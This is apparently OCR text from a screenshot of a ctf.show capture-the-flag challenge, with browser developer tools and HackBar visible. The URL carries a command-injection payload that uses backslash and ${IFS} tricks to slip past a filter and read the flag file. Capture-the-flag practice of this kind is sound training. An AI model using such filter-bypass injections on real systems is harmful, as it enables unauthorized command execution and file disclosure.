 不安全 | 73c69545-8adc-4c03-a3e3-8221ed8bc935.challenge.ctf.show/?c=ta\c${IFS}fla\g.ph\p||
导入收藏夹 新建标签页 设置
$flag="flag_here"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified b
*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://73c69545-8adc-4c03-a3e3-8221ed8bc935.challenge.ctf.show/?c=ta\c${IFS}fla\g.ph\p||